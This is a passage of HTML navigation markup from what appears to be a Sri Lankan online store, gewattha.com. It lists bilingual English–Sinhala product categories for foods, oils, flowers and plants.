											<span class="elementor-icon-list-text">Sauce – සෝර්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Soya – සෝයා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sugar – සීනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vanila – වැනිලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Foods – වෙනත් ආහාර</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-292c6a69" data-id="292c6a69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52339e0b elementor-widget elementor-widget-heading" data-id="52339e0b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">Oil තෙල්</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-714c82d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="714c82d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Coconut Oil – පොල් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Gee – ගිතෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Olive Oil – ඔලිව් තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sesame Oil – තල තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Sunflower Oil – සුරිය කාන්ත තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Vegetable Oil – එළවළු තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Virgin Coconut Oil – නැව්ම් පොල්තෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Oil – වෙනත් තෙල්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-0c34486" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/" class='uael-menu-item'>Flower මල් හා ගස්<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-92b9154">		<div data-elementor-type="section" data-elementor-id="42464" class="elementor elementor-42464 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-60e391c9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="60e391c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a50f819" data-id="1a50f819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6f52b934 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f52b934" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e8b5884" data-id="3e8b5884" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-353da046 elementor-widget elementor-widget-heading" data-id="353da046" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 1</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-17ad2963 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="17ad2963" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Allamanda – කහමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Amaranth – අමරන්ත්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Anthurium – ඇන්තුරියම්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Asoka – අශෝක</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Babandesiya – බබන්ඩේසියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Bakini – බකිනි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Begonias – බිගෝනියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Blue-Water Lily – නිල් මානෙල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Boganvilla – බෝගන්විලා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Buthsarana – බුත්සරණ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Butterfly Pea – නිල්-කටරොලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cannes – කැනස්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-569255c6" data-id="569255c6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-49bb13a6 elementor-widget elementor-widget-heading" data-id="49bb13a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 2</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7bf749fa elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bf749fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Canyon daisy – අටපෙතියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Caribiya Rosa – කැරිබියා රෝසා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Daffodils – ඩැෆොඩිල්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dahlia – ඩේලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Dubai Rosa – ඩුබායි රෝස</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Flower Pots – මල් පෝච්චි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Frangipani – අරලිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hibiscus – වදමල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Hydrangeas – හයිඩ්රේන්ජස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Jasmine – පිච්ච මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lily – ලිලී</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Lotus – නෙලුම්</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bc7b213" data-id="1bc7b213" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45679d9c elementor-widget elementor-widget-heading" data-id="45679d9c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 3</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4e0b8991 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4e0b8991" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Magnolia – මැග්නෝලියා</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Marigold – මාරිගෝල්ඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Murraya – ඇට්ටේරිය</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Musk Rose – රෝස කස්තුරි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Olu – ඕලු</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Orchid – ඕකිඩ්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pansy – පැන්සි</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Petunias – පෙටුනියාස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Pionis – පියෝනිස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Primrose – ප්‍රයිම් රෝස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Queen of the Night – කඩුපුල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Rose – රෝස</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-394ca869" data-id="394ca869" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c300fe elementor-widget elementor-widget-heading" data-id="4c300fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default"><a href="#">List 4</a></h4>		</div>
				</div>
				<div class="elementor-element elementor-element-74d127cc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="74d127cc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/animation-%e0%b7%83%e0%b6%a2%e0%b7%93%e0%b7%80%e0%b7%92%e0%b6%9a%e0%b6%bb%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Sunflower – සූරියකාන්ත</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/drawing-%e0%b6%87%e0%b6%b3%e0%b7%93%e0%b6%b8/">

											<span class="elementor-icon-list-text">Tulips – ටියුලිප්ස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/fashion-design-%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f%e0%b7%83%e0%b7%92%e0%b6%ad%e0%b7%8f-%e0%b6%b1%e0%b7%92%e0%b6%bb%e0%b7%8a%e0%b6%b8%e0%b7%8f%e0%b6%ab%e0%b6%ba/">

											<span class="elementor-icon-list-text">Trees – ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Cereal Plants – ධාන්‍ය ගස්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Fruit Plants – පලතුරු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Spice Plants – කුළුබඩු පැළ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Seedlings – බීජ</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Wood Plants – දැව පැල</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Flowers – වෙනත් මල්</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://gewattha.com/product-category/art-%e0%b6%9a%e0%b6%bd%e0%b7%8f/graphic-%e0%b6%9c%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%90%e0%b7%86%e0%b7%92%e0%b6%9a%e0%b7%8a/">

											<span class="elementor-icon-list-text">Other Plants – වෙනත් පැළ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></ul></li><li class="menu-item menu-item-has-children parent parent-has-no-child elementor-repeater-item-aeff7c4" data-dropdown-width="container" data-dropdown-pos=""><div class='uael-has-submenu-container'><a href="http://gewattha.com/product-category/fruits-%e0%b6%b4%e0%b7%85%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%94/" class='uael-menu-item'>Fruits පළතුරු<span class='uael-menu-toggle sub-arrow parent-item'><i class='fa'></i></span></a></div><ul class='sub-menu parent-do-not-have-template'><div class="menu-item saved-content child elementor-repeater elementor-repeater-item-33d4da5">		<div data-elementor-type="section" data-elementor-id="42469" class="elementor elementor-42469 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-20a9a4ec elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="20a9a4ec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3fd8d48e" data-id="3fd8d48e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6becef21 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6becef21" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4c240833" data-id="4c240833" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
